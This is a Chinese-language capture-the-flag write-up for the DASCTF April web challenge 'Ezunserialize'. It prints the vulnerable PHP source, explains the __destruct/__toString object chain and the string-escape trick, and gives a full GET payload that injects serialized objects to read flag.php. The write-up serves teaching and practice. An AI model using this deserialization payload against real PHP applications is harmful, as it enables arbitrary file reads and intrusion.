DASCTF4月赛web题Ezunserialize
0x00题目源码
<?php show_source("index.php"); function write($data) { return str_replace(chr(0) . '*' . chr(0), '\0\0\0', $data); } function read($data) { return str_replace('\0\0\0', chr(0) . '*' . chr(0), $data); } class A{ public $username; public $password; function __construct($a, $b){ $this->username = $a; $this->password = $b; } } class B{ public $b = 'gqy'; function __destruct(){ $c = 'a'.$this->b; echo $c; } } class C{ public $c; function __toString(){ //flag.php echo file_get_contents($this->c); return 'nice'; } } $a = new A($_GET['a'],$_GET['b']); //省略了存储序列化数据的过程,下面是取出来并反序列化的操作 $b = unserialize(read(write(serialize($a))));
0x01 反序列化漏洞
__destruct魔法函数:当对象结束其生命周期时(例如对象所在的函数已调用完毕),系统自动执行析构函数。
__tostring魔法函数:当对象被当作字符串使用时调用
如果$b不是字符串类型,c的实例当做字符串拼接,从而使得__tostring执行
要想__destruct魔术方法被调用,则需要B的实例反序列化,因此要借用read以及write的漏洞
<?php
class A{
public $username;
public $password;
}
class B{
public $b = 'gqy';
}
class C{
public $c;
}
$C = new C();
$C->c="flag.php";
$B=new B();
$B->b = $C;
$A=new A();
$A->username = "admin";
$A->password = $B;
echo serialize($A);
?>
得到 O:1:"A":2:{s:8:"username";s:5:"admin";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}
0x02 字符逃逸
现在问题是有read以及write两个函数的限定,write是将chr(0)*chr(0)变为/0/0/0----3字节变成6个字节,read相反,chr(0)是空,但是任然算作字节。
字符逃逸的目的是将;s:8:"password";给吞掉,从而可以反序列化后面的构造。
以下引用大佬的博客:https://blog.csdn.net/qq_41918771/article/details/105754357

我们传入参数a=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&b=c";s:8:"password";s:4:"1234";}}。

看一下。我们传入的b参数的值为c";s:8:"password";s:4:"1234";}}。这个值会赋值给$a的password属性。按理说。password的值应该是c";s:8:"password";s:4:"1234";}}。但是看上图,值是1234。
下面来分析一下:
- # 序列化后经过read函数的值
- O:1:"A":2:{s:8:"username";s:48:"********";s:8:"password";s:31:"c";s:8:"password";s:4:"1234";}}";}
- # 反序列化后的值
- object(A)#2 (2) { ["username"]=> string(48) "********";s:8:"password";s:31:"c" ["password"]=> string(4) "1234" }
- #username的值
- ********";s:8:"password";s:31:"c
- # password的值为1234
序列化是在第一个大括号截至的 ,后面可以全都忽略,前面/0/0/0的个数取决于后面构造的长度,目的是为了凑够username之前username的字符个数,否则就会报错。
例如
";s:8:"password";s:77:"1234
是27个字符,/0/0/0一共有x个字符,/0/0/0 6个变成3个,字符数减半,所以x=x/2+27 => x =54 所以有9组/0/0/0
最后paload就是:
a=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&b=1234";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}}




